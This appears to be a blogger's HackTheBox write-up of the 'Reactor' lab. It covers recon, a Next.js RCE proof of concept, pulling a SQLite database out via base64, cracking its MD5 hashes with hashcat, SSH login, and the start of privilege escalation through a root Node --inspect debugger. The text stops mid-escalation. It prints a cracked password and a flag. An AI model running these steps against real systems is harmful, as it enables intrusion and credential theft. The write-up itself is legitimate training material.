HackTheBox — Reactor Writeup
Restricted Access / Vault Required
HackTheBox — Reactor Writeup
26/05/2026 12:50
Hey everyone!
My name is Mahmoud Adel — a small hacker digging into cybersecurity and red teaming. Today I’m going deep into the HackTheBox lab Reactor. Let’s get into it!
Step 1 — Setting Up
Like I do with any HTB lab, the first thing I do is add the lab domain to /etc/hosts. Simple but necessary.
Step 2 — Nmap Scan
I started with an Nmap scan to find open ports:
1
nmap -sS --top-ports 1000 10.129.6.190


I got some interesting results — specifically port 3000/tcp open ppp. I searched for what this port is commonly used for and found some useful information about it.
Step 3 — Visiting the Website
I opened the browser and navigated to:
1
http://reactor.htb:3000/

I found the app running version v3.2.1. I tried to pull anything useful from it and also scanned the JS with Katana — but got no results from that either.
Step 4 — Directory Fuzzing
I ran ffuf to find any interesting endpoints, but didn’t get anything useful there either.
Step 5 — Identifying the Tech Stack & Finding the CVE
I opened Wappalyzer and noticed the site is using React and Next.js. I wanted to find the exact Next.js version, so I Googled it and found that you can get the version directly from the browser console:
1
window.next.version

That gave me a very interesting version number. I already remembered reading about a CVE for this version before, and I double-checked with a Google search just to be sure.

Confirmed — this version is vulnerable to CVE-2025-29927, also known as react2shell. I had read about this one before and even watched a tutorial on it.
Step 6 — Finding the Exploit
I went looking for an exploit for this CVE. I found a lot of resources, but I specifically focused on RCE because I knew this version was vulnerable to remote code execution. Here are the resources I used:
- https://www.praetorian.com/blog/critical-advisory-remote-code-execution-in-next-js-cve-2025-66478-with-working-exploit
- https://github.com/msanft/CVE-2025-55182
- https://security.snyk.io/vuln/SNYK-JS-NEXT-14173355
Step 7 — Running the PoC
I downloaded the PoC exploit from GitHub and ran it — and it worked!

I then tried many different methods to get a reverse shell using https://www.revshells.com/, but none of them gave me a working shell.
Step 8 — Exploring the File System
Since the reverse shell wasn’t working, I decided to look for any credentials or sensitive data that could help me go further. I ran ls and found this file structure:

1
2
3
4
5
6
7
8
Files in /opt/reactor-app

app/              → Next.js application source code (routes, pages, API endpoints)
next.config.js    → Next.js configuration file
node_modules/     → Dependencies and packages
package.json      → Project metadata and dependencies list
package-lock.json → Locked dependency versions
reactor.db        → SQLite database
A SQLite database — now that’s interesting!
Step 9 — Extracting the Database
I tried to read the database content directly, but it came back as a binary file encoded in Unicode inside a JSON response. When I tried to save it that way and open it locally, SQLite said “this is not a database file.”

So I thought smarter — I base64-encoded the file first:

1
base64 reactor.db
I copied the base64 output, decoded it locally, and now I had a proper working SQLite file. I opened it and found a users table with username and password_hash columns.

Step 10 — Reading the Database
1
sqlite3 reactor.db -header -column "SELECT * FROM users;"

I got 2 MD5 hashes from the users table.
Step 11 — Cracking the Hashes
I threw the hashes at Hashcat:
1
hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt

And it cracked the password for the user engineer! Password: reactor1
Step 12 — SSH Login & User Flag
From my Nmap scan, I already knew port 22 (SSH) was open. So I tried logging in with the cracked credentials:
1
ssh engineer@10.129.6.190
BOOM!!!! 🎉

I was in! And the user flag was right there:
1
d0eae566b7f4b81724abf9cca4dbc7f7
USER FLAG CAPTURED! 🚩
Alright, I took a little break after that — grabbed some coffee, cleared my head. But I’m back now and it’s time to go after the admin flag. Let’s finish this!
Step 13 — Hunting the Admin Flag
This one was actually easier than the user flag. The first thing I did was check what users existed in the home directory, and I spotted a node user. So I decided to look for any Node.js processes running on the machine:
1
2
3
4
engineer@reactor:/home$ ps aux | grep node
node        1410  0.0  2.2 11807436 89344 ?      Ssl  19:46   0:01 next-server (v15.0.3)
root        1412  0.0  1.1 1066528 46788 ?       Ssl  19:46   0:00 /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js
engineer    1696  0.0  0.0   6544  2284 pts/0    S+   20:16   0:00 grep --color=auto node
The interesting line here is:
1
root        1412  0.0  1.1 1066528 46788 ?       Ssl  19:46   0:00 /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js
A Node.js process running as root with --inspect enabled — that’s a big deal. I searched for what --inspect does and how to exploit it, and found this:

https://nodejs.org/learn/getting-started/debugging
After reading through it, I understood that I could potentially execute commands as root through this inspector. I then searched for how to actually do that and found that I could connect to it via WebSocket — but first I needed to create an SSH tunnel. The Node.js documentation actually mentions this:

1
ssh -L 9221:localhost:9229 user@remote.example.com
So I ran that directly in my WSL:
